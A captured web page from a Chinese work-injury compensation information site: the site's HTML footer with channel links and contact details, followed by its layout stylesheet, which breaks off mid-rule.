<!--谷歌广告-->		</div>		<div class="clearfix"></div><div class="bottombar" id="pofggzzwg">  <div class="bottombar-inner clear">    <div class="bot-left">      <h4>热门频道推荐</h4>      <div class="bot-left-list">        <ul>                       <li><a href="http://www.gszybw.com/gs/rdzx/" >工伤资讯</a></li>                      <li><a href="http://www.gszybw.com/gs/gsrd/" >工伤认定</a></li>                      <li><a href="http://www.gszybw.com/gs/gsjd/" >工伤鉴定</a></li>                      <li><a href="http://www.gszybw.com/gs/gspc/" >工伤赔偿</a></li>                      <li><a href="http://www.gszybw.com/gs/gswq/" >工伤维权</a></li>                      <li><a href="http://www.gszybw.com/gs/gszx/" >工伤咨询</a></li>                      <li><a href="http://www.gszybw.com/gs/flfg/" >法律法规</a></li>                      <li><a href="http://www.gszybw.com/gs/gstl/" >各省条例</a></li>                      <li><a href="http://www.gszybw.com/gs/shuju/" >工资数据</a></li>                      <li><a href="http://www.gszybw.com/gs/zybgs/" >职业病工伤</a></li>                      <li><a href="http://www.gszybw.com/gs/altx/" >案例透析</a></li>                      <li><a href="http://www.gszybw.com/gs/fljd/" >法律解读</a></li>                      <li><a href="http://www.gszybw.com/gs/llyj/" >理论研究</a></li>                      <li><a href="http://www.gszybw.com/gs/djch/" >独家策划</a></li>                      <li><a href="http://www.gszybw.com/gs/cpwx/" >裁判文书</a></li>            
           <li><a href="/" target="_blank" title="工伤赔偿标准网">返回首页</a></li>
          <div style="clear:both"></div>        </ul>      </div>    </div>    <div class="bot-center">
      <h4>相关功能</h4>      <div class="bot-center-list">
        <ul>          <li class="center-01"><a href="/gs/help/1482.html" target="_blank">网站简介</a></li>          <li class="center-02"><a href="/gs/help/1487.html" target="_blank">常见问题</a></li>          <li class="center-03"><a href="/gs/help/1488.html" target="_blank">广告投放</a></li>          <li class="center-04"><a href="/gs/help/1483.html" target="_blank">联系我们</a></li>          <li class="center-05"><a href="/map.html" target="_blank">网站地图</a></li>          <li class="center-06"><a href="http://wpa.qq.com/msgrd?v=3&uin=604337753&site=qq&menu=yes" target="_blank">联系客服</a></li>          <div style="clear:both"></div>        </ul>      </div>    </div>    <div class="bot-right">      <h4>工伤赔偿标准网(gszybw.com)</h4>      <p class="p1">工伤就上工伤赔偿标准网（www.gszybw.com）你的赔偿超乎你想象。&#160; &#160; &#160; &#160; &#160;  &#160; 地址：中国-深圳 &#160;&#160; &#160; &#160; &#160; <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备16027552号</a></p>      <p class="p2">联系QQ：604337753 &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; 邮箱：604337753@qq.com<br />官方微信公众号：gszybwcom  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; 微信：gspc12333</p>    </div>  </div></div>
				
	<!-- 代码 开始 -->
<script type="text/javascript" src="/style/backtop.js"></script>
<!-- 代码 结束 -->
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gszybw.com/style/index.css
body_size: 8072
content:
@import url(comm.css);
	.head {
	width:100%;
	border-bottom:1px solid #e5e5e5;
	background:#fbfbfc
}
.top {
	width:98%;
	height:28px;
	line-height:28px
}
.top span {
	margin:0 5px;
	height:28px;
	line-height:28px;
	float:right;
	text-align:center;
	display:block;
	color:#999
}
.top span.line {
	background:none repeat scroll 0 0 #bdbdbd;
	float:right;
	height:12px;
	overflow:hidden;
	width:1px;
	position:relative;
	top:7px;
	color:#999
}
.top span a {
	color:#999
}
.top span a:hover {
	color:#0744AB
}
#toubiao {
	width:980px;
	margin:0 auto
}
.tip {
	width:980px;
	height:80px;
	position:relative;
	margin:0 auto;
	padding:7px 0
}
.tip_wb {
	width:280px;
	height:40px;
	position:absolute;
	top:32px;
	left:330px
}
.tip h2 {
	width:200px;
	height:45px;
	padding:15px 0 0 0;
	float:left;
	display:block
}
.tip_r {
	width:770px;
	height:60px;
	float:right;
	padding:20px 0 0 0;
	position:relative;
	left:110px
}
.search {
	width:515px;
	height:37px;
	float:left;
	display:block
}
.search .s_w {
	width:380px;
	float:left;
	border:#CCC 1px solid;
	height:32px;
	padding-left:25px;
	background:#fff url(searchtxt.png) left no-repeat;
	line-height:30px;
	margin-right:5px;
	color:#999;
	display:block
}
.search .an {
	width:100px;
	float:left;
	height:34px;
	background:url(search.gif) no-repeat;
	color:#000;
	text-align:center;
	cursor:pointer;
	font-size:14px;
	border:0;
	display:block
}
.search .an:hover {
	background:url(searchhover.gif) no-repeat
}
.tag {
	width:240px;
	height:32px;
	float:right;
	line-height:32px;
	padding:5px 0;
	overflow:hidden;
	color:#999
}
.tag span {
	margin:0 5px;
	height:28px;
	line-height:28px;
	float:left;
	text-align:center;
	display:block;
	color:#0744AB
}
.tag span.line {
	float:left;
	display:block;
	background:#bdbdbd;
	height:12px;
	overflow:hidden;
	width:1px;
	margin-top:7px;
	color:#999
}
.tag span a {
	color:#999
}
.tag span a:hover {
	color:#0744AB
}
.bk_nav {
	width:980px;
	height:40px
}
.bk_nav ul {
	width:980px;
	height:40px;
	font:16px/40px arial
}
.bk_nav ul li {
	height:36px;
	text-align:center;
	float:left;
	margin-right:2px
}
.bk_nav ul li a {
	display:block;
	height:38px;
	letter-spacing:2px;
	padding:0 10px
}
.bk_nav ul li a,.bk_nav ul li a:visited {
	color:#304e80;
	text-decoration:none
}
.bk_nav ul li a:hover,.bk_nav ul li a:active {
	color:#000;
	text-decoration:none;
	border-bottom:3px solid #3064bb
}
.bk_nav ul li a.curr {
	border-bottom:3px solid #3064bb;
	padding:0 16px
}
.bk_nav ul li a.last {
	width:72px;
	float:right;
	text-align:right;
	padding:0;
	margin-right:0
}
.new_body {
	width:980px;
	height:auto;
	margin:20px auto 0
}
.new_body .focus_cnt {
	width:980px;
	padding-bottom:10px;
	height:750px
}
.new_body .fc_l {
	width:400px
}
.fc_news {
	width:400px;
	height:210px
}
.fc_news h2 {
	font:bold 18px/24px "\5FAE\8F6F\96C5\9ED1",tahoma;
	padding:14px 0 5px
}
.fc_news h2 a,.fc_news h2 a:visited {
	color:#222;
	text-decoration:none
}
.fc_news h2 a:hover,.fc_news h2 a:active {
	color:#222;
	text-decoration:underline
}
.fc_news .fc_st {
	width:400px;
	font:12px/24px "宋体";
	margin:0;
	display:block
}
.fc_news .fc_st a,.fc_news .fc_st a:visited {
	color:#222;
	text-decoration:none
}
.fc_news .fc_st a:hover {
	text-decoration:underline
}
.fc_new_list {
	width:400px;
	margin-top:0px
}
.fc_new_list ul {
	width:400px;
	height:170px;
	font:14px/26px "宋体"
}
.fc_new_list ul li {
	width:390px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.fc_new_list ul li.first_news {
	padding:10px 0 5px;
	font:16px/26px "\5FAE\8F6F\96C5\9ED1",tahoma;
	font-weight:bold;
	width:400px;
	background:none
}
.fc_new_list ul li a,.fc_new_list ul li a:visited {
	color:#222;
	text-decoration:none
}
.fc_new_list ul li a:hover,.fc_new_list ul li a:active {
	text-decoration:underline;
	color:#254282
}
.fc_r {
	width:560px;
	padding-bottom:0px
}
.fc_pics {
	width:560px;
	height:305px;
	margin-top:10px;
	position:relative;
	overflow:hidden
}
.focusBox {
	position:relative;
	width:560px;
	height:305px;
	overflow:hidden;
	font:12px/1.5 Verdana,Geneva,sans-serif;
	text-align:left;
	background:white
}
.focusBox .pic img {
	width:560px;
	height:305px;
	display:block
}
.focusBox .txt-bg {
	position:absolute;
	bottom:0;
	z-index:1;
	height:36px;
	width:100%;
	background:#333;
	filter:alpha(opacity=40);
	opacity:0.4;
	overflow:hidden
}
.focusBox .txt {
	position:absolute;
	bottom:0;
	z-index:2;
	height:36px;
	width:100%;
	overflow:hidden
}
.focusBox .txt li {
	height:36px;
	line-height:36px;
	position:absolute;
	bottom:-36px
}
.focusBox .txt li a {
	display:block;
	color:white;
	padding:0 0 0 10px;
	font-size:12px;
	font-weight:bold;
	text-decoration:none
}
.focusBox .num {
	position:absolute;
	z-index:3;
	bottom:8px;
	right:8px
}
.focusBox .num li {
	float:left;
	position:relative;
	width:18px;
	height:15px;
	line-height:15px;
	overflow:hidden;
	text-align:center;
	margin-right:1px;
	cursor:pointer
}
.focusBox .num li a,.focusBox .num li span {
	position:absolute;
	z-index:2;
	display:block;
	color:white;
	width:100%;
	height:100%;
	top:0;
	left:0;
	text-decoration:none
}
.focusBox .num li span {
	z-index:1;
	background:black;
	filter:alpha(opacity=50);
	opacity:0.5
}
.focusBox .num li.on a,.focusBox .num a:hover {
	background:#f60
}
.scroll_news {
	width:560px;
	height:30px;
	background:#f6f6f6;
	margin-top:15px;
	font-size:12px;
	line-height:30px
}
.scroll_news span {
	width:70px;
	height:30px;
	text-align:center;
	background:#6d91cf;
	display:block;
	color:#fff;
	position:relative;
	float:left
}
.scroll_news span em {
	position:absolute;
	top:2px;
	right:-6px;
	font-style:normal;
	color:#e7e7e7
}
.scroll_cnt {
	width:480px;
	float:right;
	height:30px;
	margin-right:5px;
	overflow:hidden
}
.scroll_cnt .per800 {
	width:800%;
	height:30px;
	float:left
}
.snews_list {
	float:left
}
.snews_list a {
	margin-right:10px
}
.snews_list a,.snews_list a:visited {
	color:#222;
	text-decoration:none
}
.snews_list a:hover,.snews_list a:active {
	color:#254282;
	text-decoration:underline
}
.video_news {
	width:560px;
	height:150px;
	margin-top:15px
}
.fc_title {
	width:100%;
	height:28px;
	border-bottom:2px solid #d6d6d6
}
.fc_title span {
	position:relative;
	font:16px/26px arial,"宋体";
	display:block;
	float:left;
	width:auto;
	height:26px;
	border-bottom:2px solid #254282;
	bottom:-2px
}
.video_news .video_list {
	width:560px;
	height:125px;
	overflow:hidden
}
.video_news .video_list ul {
	width:600px;
	height:125px
}
.video_news .video_list ul li {
	width:128px;
	height:115px;
	padding-top:10px;
	float:left;
	display:inline;
	margin-right:16px
}
.video_news .video_list ul li a {
	display:block;
	margin-bottom:5px;
	text-align:center;
	font-size:12px;
	position:relative;
	color:#666
}
.video_news .video_list ul li img {
	display:block
}
.video_news .video_list ul li a span.video_ico {
	display:block;
	width:27px;
	height:27px;
	background:url(png24.png) no-repeat -8px -94px;
	position:absolute;
	right:0;
	top:-10px
}
.school_news {
	width:560px;
	magrin-top:20px
}
.sn_list_cnt {
	width:600px;
	font-size:12px
}
.sn_list_cnt ul {
	width:270px;
	line-height:26px;
	margin-top:10px;
	float:left;
	margin-right:20px
}
.sn_list_cnt ul li {
	width:260px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.new_lanmu_list_cnt {
	height:350px
}
.new_lanmu_cnt {
	width:980px;
	margin:0px auto 0;
	padding-bottom:10px;
	overflow:hidden
}
.lanmu_title {
	height:22px;
	padding:10px 0;
	border-bottom:2px solid #d6d6d6
}
.lanmu_title h3 {
	float:left;
	width:auto;
	color:#254282;
	padding:0 15px 0 10px;
	border-left:5px solid #254282;
	font:bold 20px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	background:url(top_bg_b00.png) right -681px no-repeat
}
.lanmu_title .sub_lanmu {
	width:auto;
	float:left;
	margin-left:14px;
	font:16px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53"
}
.lanmu_title .sub_lanmu a {
	color:#666;
	margin-right:10px
}
.lanmu_title span.lanmu_more {
	float:right;
	padding-right:10px;
	font:16px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	background:url(top_bg_b00.png) right -298px no-repeat
}
.lanmu_title span.lanmu_more a {
	color:#666
}
.new_lanmu_l {
	width:400px;
	margin-top:10px
}
.new_lanmu_l ul {
	width:400px;
	height:170px;
	font:14px/26px "宋体"
}
.new_lanmu_l ul li {
	width:390px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.new_lanmu_cnt .new_lanmu_l ul li.first_news {
	padding:10px 0 5px;
	font:16px/26px "\5FAE\8F6F\96C5\9ED1",tahoma;
	font-weight:bold;
	width:400px;
	background:none
}
.new_lanmu_l ul li a,.fc_new_list ul li a:visited {
	color:#222;
	text-decoration:none
}
.new_lanmu_l ul li a:hover,.fc_new_list ul li a:active {
	text-decoration:underline;
	color:#254282
}
.new_lanmu_r {
	width:560px;
	margin-top:10px;
	padding-top:10px
}
.new_lanmu_mid {
	width:240px
}
.new_lanmu_mid .hd,.nl_r_r .hd {
	width:100%;
	height:24px;
	font:bold 16px/24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	padding:0 0 10px 0
}
.new_lanmu_mid .hd h3,.nl_r_r .hd h3 {
	float:left;
	height:24px;
	font:bold 16px/24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53"
}
.new_lanmu_mid a {
	display:block
}
.new_lanmu_mid a.nl_m_p1 {
	width:240px;
	height:160px;
	position:relative;
	margin-bottom:20px
}
.new_lanmu_mid a.nl_m_p1 span {
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	width:240px;
	height:35px;
	color:#fff;
	text-align:center;
	font:12px/35px "宋体";
	background:url(b_grey.png) repeat;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.img_area_btm {
	width:240px;
	height:115px;
	overflow:hidden
}
.img_area_btm_cnt {
	width:260px;
	height:115px
}
.img_a_b_c {
	width:110px;
	height:115px;
	margin-right:20px
}
.img_a_b_c a.small_pic {
	width:110px;
	height:70px;
	margin-bottom:5px
}
.img_a_b_c a.title {
	width:110px;
	height:40px;
	line-height:20px;
	font:12px/20px "宋体";
	text-align:center;
	color:#666
}
.nl_r_r {
	width:270px;
	font-size:12px
}
.nl_r_r ul {
	width:270px;
	line-height:26px;
	margin-top:10px;
	margin-right:20px;
	margin-top:-5px;
	margin-bottom:10px
}
.nl_r_r ul li {
	width:260px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.nl_r_r .nl_r_p {
	width:270px;
	height:115px;
	margin-bottom:8px;
	overflow:hidden
}
.nl_r_r .nl_r_p .nl_r_p_cnt {
	width:300px;
	height:115px
}
.nl_r_r .nl_r_p .nl_r_p_item {
	width:125px;
	height:115px;
	font-size:12px;
	overflow:hidden;
	margin-right:20px;
	float:left
}
.nl_r_r .nl_r_p .nl_r_p_item a {
	display:block;
	margin-bottom:2px;
	text-align:center;
	line-height:20px;
	overflow:hidden
}
.nl_r_r .nl_r_p .nl_r_p_item a img {
	display:block
}
.image_list {
	width:980px;
	height:387px;
	overflow:hidden
}
.image_list_cnt {
	width:980px;
	height:330px;
	overflow:hidden;
	margin-top:20px
}
.image_list_cnt .image_list {
	width:1000px;
	height:330px
}
.image_list_cnt .image_list .image_list_item {
	width:185px;
	height:165px;
	float:left;
	margin-right:14px
}
.image_list_cnt .image_list .image_list_item img {
	display:block;
	width:185px;
	height:125px
}
.image_list_cnt .image_list .image_list_item span {
	width:185px;
	height:30px;
	line-height:30px;
	text-align:center;
	background:#f6f7f8;
	display:block;
	font-size:12px;
	color:#666
}
.image_list_cnt .image_list .image_list_item span:hover {
	background:#304e80;
	color:#fff
}
.yqlianjie {
	width:960px;
	padding:10px 10px 10px 10px;
	margin:10px auto 0px;
	overflow:hidden;
	background:#f1f6fb
}
.showallelse {
	width:960px;
	display:none
}
.city {
	width:960px;
	line-height:25px;
	color:#a1a3a5;
	padding-bottom:10px;
	border-bottom:1px solid #dce6f0
}
.city a {
	padding:0 4px;
	color:#707070;
	font-size:14px
}
.city a:hover {
	color:#FF702D;
	text-decoration:underline
}
.lianjie {
	width:960px;
	height:20px;
	line-height:20px;
	overflow:hidden;
	margin-top:5px
}
.lianjieleft {
	width:200px;
	height:20px;
	float:left;
	overflow:hidden;
	color:#676869;
	font-size:16px;
	line-height:20px
}
.lianjieright {
	width:150px;
	height:20px;
	float:right;
	overflow:hidden;
	color:#676869;
	text-align:right;
	margin-right:20px;
	display:inline
}
.lianjiecontxt {
	width:960px;
	margin-top:10px;
	color:#676869;
	line-height:24px;
	font-size:12px;
	font-family:"宋体"
}
.lianjiecontxt a:hover {
	color:#ff5d11;
	text-decoration:underline
}
.lianjiecontxt a {
	margin-right:8px;
	color:#676869;
	text-align:left
}
.bottombar {
	width:100%;
	padding-bottom:20px;
	border-top:1px solid #d0d4d9;
	background:#f7f7f7;
	margin-top:15px
}
.bottombar-inner {
	width:980px;
	padding-top:10px;
	height:140px
}
.bottombar a:link,.bottombar a:visited {
	font-size:12px;
	color:#333
}
.bottombar a:hover {
	font-size:12px;
	color:#333
}
.bottombar-inner h4 {
	font-weight:normal;
	width:214px;
	height:43px;
	line-height:43px;
	overflow:hidden;
	font-size:16px;
	font-family:arial,"微软雅黑","黑体",tahoma;
	color:#333
}
.bot-left {
	float:left;
	width:260px
}
.bot-center {
	float:left;
	width:360px;
	padding-left:20px
}
.bot-right {
	float:right;
	width:325px
}
.bot-left-list {
	width:250px;
	border-right:1px solid #f4f6f9;
	overflow:hidden;
	float:left
}
.bot-left-list ul {
	width:250px
}
.bot-left-list ul li {
	width:56px;
	height:28px;
	line-height:28px;
	float:left
}
.bot-center-list {
	width:350px;
	overflow:hidden;
	border-right:1px solid #f4f6f9
}
.bot-center-list ul {
	width:400px
}
.bot-center-list ul li {
	width:100px;
	padding-left:20px;
	float:left;
	height:41px;
	line-height:41px
}
.bot-center-list ul li a {
	font-size:12px;
	color:#333
}
.bot-center-list ul li.center-01 {
	background:url(top_bg_b00.png) no-repeat left 12px
}
.bot-center-list ul li.center-02 {
	background:url(top_bg_b00.png) no-repeat left -171px
}
.bot-center-list ul li.center-03 {
	background:url(top_bg_b00.png) no-repeat left -135px
}
.bot-center-list ul li.center-04 {
	background:url(top_bg_b00.png) no-repeat left -100px
}
.bot-center-list ul li.center-05 {
	background:url(top_bg_b00.png) no-repeat left -64px
}
.bot-center-list ul li.center-06 {
	background:url(top_bg_b00.png) no-repeat left -27px
}
.bot-right .p1 {
	width:325px;
	line-height:26px;
	color:#999;
	font-size:12px
}
.bot-right .p2 {
	width:325px;
	line-height:26px;
	color:#999;
	font-size:12px
}
span.more_comm_small {
	float:right;
	font:14px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53"
}
span.more_comm_small a {
	color:#888
}
.listcon {
	width:980px;
	margin-bottom:10px
}
.listcon:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.listcon_left {
	width:240px;
	float:left;
	display:block
}
.helpmenu {
	}.helpmenu .toptitlemenu {
	background:url(hlmenu1.jpg) no-repeat left top;
	height:28px;
	line-height:28px
}
.helpmenu .toptitlemenu2 {
	border-left:1px solid #d7d7d7;
	line-height:30px;
	text-align:center
}
.helpmenu .menustart h3 {
	display:block;
	background:url(hlmenu2.jpg) no-repeat left center;
	height:30px;
	line-height:30px;
	text-align:left;
	padding-left:15px;
	font-size:13px;
	font-weight:bold;
	color:#000
}
.helpmenu .menustart {
	display:block
}
.helpmenu dl {
	display:block;
	border-left:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
	height:auto;
	padding:5px 0 5px 0;
	width:238px
}
.helpmenu dl dt {
	line-height:14px;
	display:block;
	padding:6px 0 6px 0
}
.helpmenu dl dt a {
	display:block;
	line-height:14px;
	padding-left:35px;
	background:url(hlmenu5.jpg) no-repeat 15px center;
	font-size:12px;
	text-align:left;
	font-weight:normal;
	color:#61645a
}
.helpmenu dl dt a:hover {
	display:block;
	line-height:14px;
	font-size:12px;
	text-align:left;
	color:#d91616
}
.helpmenu .bottomdd {
	background:url(hlmenu3.jpg) no-repeat left top;
	height:9px;
	line-height:1px;
	font-size:1px
}
.listarc_right {
	width:730px;
	float:right
}
.text {
	width:728px;
	border:1px #dedede solid;
	display:block;
	float:left
}
.arctit {
	width:728px;
	height:35px;
	background:url(arctit.png) bottom repeat-x;
	b display:block;
	float:left
}
.arctit span {
	width:80px;
	height:33px;
	padding:2px 0 0 0;
	float:left;
	line-height:33px;
	display:block;
	background:url(arctitshu.png) right no-repeat;
	text-align:center
}
.arctit a {
	width:100px;
	height:35px;
	float:right;
	background:url(QQ.png) 0 5px no-repeat;
	display:block
}
#APosition {
	height:30px;
	line-height:30px;
	padding-left:30px;
	border-bottom:1px solid #CCC;
	background:url(ico_location.gif) left no-repeat
}
#Title {
	width:708px;
	height:60px;
	line-height:60px;
	color:#77AA33;
	background:url(xuxian.png) bottom repeat-x;
	font-size:22px;
	text-align:center
}
#Resource {
	width:708px;
	height:45px;
	line-height:45px;
	border-bottom:1px solid #DEDEDE;
	margin-bottom:10px;
	text-align:center
}
#Abstract {
	width:688px;
	border:1px #CCC dotted;
	line-height:25px;
	color:#666666;
	padding:10px
}
#Abstract span {
	font-weight:bold
}
.helpcon {
	width:698px;
	line-height:25px;
	padding:10px 15px;
	float:left
}
.pernext {
	width:708px;
	height:30px;
	padding:15px 10px 10px 10px;
	float:left;
	border-top:#dedede 1px solid
}
.pernext li {
	width:350px;
	height:30px;
	display:block;
	line-height:25px;
	overflow:hidden
}
.share {
	width:705px;
	height:30px;
	padding:0 10px;
	float:left
}
.helplist {
	width:708px;
	padding:5px 10px;
	float:left
}
.helplist ul {
	width:708px;
	padding:20px 0 15px 0;
	float:left;
	background:url(xuxian.png) bottom repeat-x;
	overflow:hidden;
	display:block
}
.helplist ul li {
	width:690px;
	height:32px;
	line-height:32px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	overflow:hidden;
	padding-left:15px;
	display:block
}
.helplist ul li p {
	font-size:14px;
	float:left;
	width:550px;
	overflow:hidden;
	display:block
}
.helplist ul li span {
	float:right;
	width:120px;
	font-size:12px;
	color:#9A9A9A;
	display:block
}
.con {
	width:980px;
	height:auto
}
.con:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.conr {
	width:300px;
	min-height:1130px;
	float:right
}
.conl {
	width:670px;
	height:auto;
	float:left;
	padding-bottom:10px
}
.lbt_t {
	width:300px;
	height:365px
}
.lbt_tag {
	width:298px;
	height:205px;
	border:#dedede 1px solid
}
.lbt_tag h2 {
	width:283px;
	height:34px;
	line-height:34px;
	font-size:14px;
	color:#666;
	font-weight:bold;
	overflow:hidden;
	padding-left:15px;
	background:#FAFAFA;
	border-bottom:#dedede 1px solid
}
.lbt_tag p {
	width:278px;
	height:160px;
	padding:5px 10px;
	display:block
}
.lbt_tag a {
	font-size:13px;
	padding:2px 5px;
	line-height:25px;
	color:#666
}
.lbt_tag a:hover {
	background:#666;
	color:#FFFFFF;
	text-decoration:none
}
.lbtc {
	width:660px;
	height:auto
}
.lbtcimg {
	width:670px;
	height:auto
}
.lbtcimg p {
	width:210px;
	height:195px;
	padding:10px 13px 10px 0;
	float:left;
	display:block
}
.lbtcimg p img {
	width:210px;
	height:135px;
	display:block
}
.lbtcimg p span {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#333;
	text-align:left;
	overflow:hidden;
	display:block
}
.lbtcimg p b {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#666;
	text-align:left;
	font-weight:normal;
	overflow:hidden;
	display:block
}
.llb {
	width:298px;
	height:515px;
	float:left;
	line-height:22px;
	border:#dedede 1px solid
}
.llb h2 {
	width:283px;
	height:34px;
	line-height:34px;
	font-size:14px;
	color:#666;
	font-weight:bold;
	overflow:hidden;
	padding-left:15px;
	background:#FAFAFA;
	border-bottom:#dedede 1px solid
}
.llb_ul {
	padding:5px 10px;
	width:278px;
	float:left
}
.llb_ul UL {
	width:278px
}
.col888 {
	color:#8e8e8e
}
.a_000 A {
	color:#000;
	TEXT-DECORATION:none
}
.a_000 A:hover {
	color:#000;
	TEXT-DECORATION:underline
}
.paihang1 {
	border-bottom::#e5e5e5 1px dashed;
	padding:5px 0 5px 35px;
	background:url(sport.gif) no-repeat 0px 8px;
	HEIGHT:65px;
	display:block
}
.paihang2 {
	border-bottom:#e5e5e5 1px dashed;
	padding:5px 0 5px 35px;
	background:url(sport.gif) no-repeat 0px -72px;
	HEIGHT:65px;
	display:block
}
.paihang3 {
	border-bottom:#e5e5e5 1px dashed;
	padding:5px 0 5px 35px;
	background:url(sport.gif) no-repeat 0px -152px;
	HEIGHT:65px;
	display:block
}
.llb_list {
	border-bottom:#e5e5e5 1px dashed;
	line-height:28px;
	height:28px;
	padding-top:1px
}
.spiclist {
	width:300px;
	padding-top:10px;
	padding-bottom:10px;
	float:left
}
.spiclist {
	width:300px;
	padding-bottom:10px;
	float:left
}
.spiclist dl {
	width:300px;
	height:80px;
	padding-top:15px;
	border-bottom:1px dotted #ccc
}
.spiclist dl img {
	width:90px;
	height:70px;
	padding-right:10px;
	float:left
}
.spiclist dt {
	font-weight:normal;
	font-size:14px;
	line-height:24px
}
.spiclist dd {
	line-height:24px
}
.spiclist ul {
	width:300px;
	padding:10px 0
}
.spiclist ul li {
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	height:26px;
	line-height:26px;
	overflow:hidden;
	padding-left:10px
}
.lgtcimg {
	width:670px;
	height:auto
}
.lgtcimg p {
	width:210px;
	height:290px;
	padding:10px 13px 10px 0;
	float:left;
	display:block
}
.lgtcimg p img {
	width:210px;
	height:230px;
	display:block
}
.lgtcimg p span {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#333;
	text-align:left;
	overflow:hidden;
	display:block
}
.lgtcimg p b {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#666;
	text-align:left;
	font-weight:normal;
	overflow:hidden;
	display:block
}
.page {
	width:560px;
	height:30px;
	line-height:30px;
	padding:10px 0;
	float:left
}
.pageimg {
	width:560px;
	height:30px;
	line-height:30px;
	padding:10px 0;
	margin:0 auto
}
.lad {
	width:300px
}
.lad img {
	width:300px;
	height:250px
}
.lad2 {
	width:660px;
	height:80px;
	float:left;
	padding-bottom:10px
}
.lad2 img {
	width:660px;
	height:80px
}
.aad {
	height:90px;
	padding-bottom:10px
}
.aadl {
	width:762px;
	height:92px
}
.aadl img {
	width:760px;
	height:90px;
	border:#dedede 1px solid
}
.aadr {
	width:212px;
	height:92px
}
.aadr img {
	width:210px;
	height:90px;
	border:#dedede 1px solid
}
.iad1 {
	width:980px;
	height:60px
}
.iad1 img {
	width:980px;
	height:60px
}
.arc {
	width:660px;
	float:left;
	padding:5px 0
}
.title {
	height:45px;
	float:left
}
.title h1 {
	width:660px;
	height:55px;
	line-height:45px;
	font-family:arial,"微软雅黑","黑体";
	font-size:25px;
	font-weight:normal;
	display:block;
	float:left;
	text-align:center
}
.resource {
	height:30px;
	width:660px;
	float:left;
	line-height:28px;
	border-bottom:1px solid #DEDEDE;
	text-align:center;
	margin-bottom:8px
}
.des {
	height:50px;
	float:left;
	width:648px;
	padding:5px;
	line-height:25px;
	border:#CCC 1px dotted;
	overflow:hidden
}
.content {
	font-size:16px;
	padding:10px 0 15px 0;
	line-height:25px;
	color:#333;
	float:left;
	width:660px
}
.arcbodyad {
	width:300px;
	height:250px;
	float:left;
	padding:0 10px 10px 0;
	margin-top:10px
}
.content p {
	padding-top:10px
}
.content a {
	color:#000
}
.content a:hover {
	color:red;
	text-decoration:none
}
.content a:link {
	color:#0196e3
}
.content a:hover {
	color:red
}
.content a:visited {
	color:#059
}


.content img {	
    box-sizing: border-box !important;
    overflow-wrap: break-word !important;
	width:660px;
	max-width:660px;
    width:e-xpression(document.body.clientWidth>660?"660px":"auto");	


    background-position: 50% 50%;
    background-repeat: no-repeat;	
	vertical-align:middle;	
	background-size: contain;
	height:auto !important;
	word-wrap:break-word !important;

	width:auto !important;	
	
	visibility:visible !important;
	overflow:hidden;
	background-size:100%;
}

/*
	float:left;

*/


/*	
.content img {
    display: block;	
    box-sizing: border-box !important;
    overflow-wrap: break-word !important;
    visibility: visible !important;
	width:660px;
	max-width:660px;
    width:e-xpression(document.body.clientWidth>660?"660px":"auto");
    overflow:hidden;	
	float:left;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;	
	box-sizing:border-box;
	vertical-align:middle;	
	background-size: contain;
	height:auto !important;
	word-wrap:break-word !important;
	width:auto !important;
	visibility:visible !important;
	overflow:hidden;
	background-size:100%;
	objec-fit: cover
}
*/

/*
.content img {
	width:660px;
	margin:0px;
	padding:0px;
	max-width:100%;
	box-sizing:border-box;
	vertical-align:middle;	
	height:auto !important;
	word-wrap:break-word !important;
	width:auto !important;
	visibility:visible !important
}
*/


/* 加改 移动搬过来的*/
/*
.content img {
	text-align:center;
	margin:0px;
	padding:0px;
	max-width:100%;
	box-sizing:border-box;
	vertical-align:middle;
	height:auto !important;
	word-wrap:break-word !important;
	width:auto !important;
	visibility:visible !important;
}
*/
/* 加改 */



.fenxiang {
	width:660px;
	height:30px;
	line-height:30px;
	padding-top:10px;
	float:left
}
.fx_l {
	width:500px;
	height:30px;
	float:left
}
.fx_r {
	width:120px;
	height:30px;
	line-height:30px;
	float:right;
	text-align:right
}
.fx_st {
	width:120px;
	padding-left:80px;
	height:30px;
	float:right;
	text-align:right
}
.fanpian {
	width:660px;
	float:left;
	padding:5px 0 5px 0
}
.fanpian p {
	width:660px;
	height:30px;
	line-height:30px;
	float:left
}
#linkNC {
	margin-bottom:8px;
	width:660px;
	float:left
}
#linkNC #aNC {
	background:url(con_bg04.png) left no-repeat;
	height:55px;
	width:252px;
	float:left;
	display:block
}
#linkNC .a1 {
	background:url(conwriter.png) left no-repeat;
	padding-left:20px;
	float:right;
	font-size:14px;
	height:33px;
	line-height:33px;
	display:block
}
.xiangguan {
	width:660px;
	float:left
}
.dTit4 {
	background:url(con_bg08.png);
	height:20px;
	line-height:20px;
	margin-bottom:10px
}
.dTit4 h3 {
	background:url(xgtit.png) left no-repeat #fff;
	padding-left:22px;
	padding-right:10px;
	float:left;
	font-size:14px;
	font-weight:bold
}
.box_list {
	width:460px;
	float:left;
